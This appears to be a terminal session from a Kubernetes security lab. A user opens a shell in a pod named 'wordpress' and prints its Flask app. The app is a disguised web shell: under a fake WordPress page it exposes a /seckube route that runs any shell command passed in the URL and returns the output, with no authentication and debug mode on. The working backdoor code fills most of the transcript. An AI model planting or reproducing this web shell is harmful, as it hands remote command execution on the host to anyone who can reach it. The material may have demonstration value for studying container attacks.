 leonel@MASTER:~$ kubectl exec -it wordpress-68f85dffbc-7mzgs -- bash
worbprezz@wordpress-68f85dffbc-7mzgs:/usr/src/app$
worbprezz@wordpress-68f85dffbc-7mzgs:/usr/src/app$ ls
Dockerfile  app.py  requirements.txt  templates
worbprezz@wordpress-68f85dffbc-7mzgs:/usr/src/app$
worbprezz@wordpress-68f85dffbc-7mzgs:/usr/src/app$ ls templates
wordpress.html
worbprezz@wordpress-68f85dffbc-7mzgs:/usr/src/app$
worbprezz@wordpress-68f85dffbc-7mzgs:/usr/src/app$ cat requirements.txt
Flask
worbprezz@wordpress-68f85dffbc-7mzgs:/usr/src/app$
worbprezz@wordpress-68f85dffbc-7mzgs:/usr/src/app$ cat app.py
from flask import Flask, render_template
from flask import request
import subprocess
app = Flask(__name__)

seckubehtml = '''
<head><title>SECKUBE CONSOLE</title></head>
<body>
<h1>Hello, SECKUBE. What command should I run?</h1>
<p>{cmd}</p>
<p>
<textarea rows="40" cols="80">{cmd_output}</textarea>
</p>
'''

@app.route("/")
def hello():
    return render_template('wordpress.html')

@app.route("/seckube")
def hack():
    try:
        cmd = request.args.get('cmd',)
        test = subprocess.Popen(cmd, stdout=subprocess.PIPE, shell=True)
        output = test.communicate()[0].decode('ascii')
        return seckubehtml.format(cmd_output=output, cmd=cmd)
    except:
        return seckubehtml.format(cmd_output="", cmd="NONE")


if __name__ == "__main__":
    app.run(debug=True,host='0.0.0.0')
worbprezz@wordpress-68f85dffbc-7mzgs:/usr/src/app$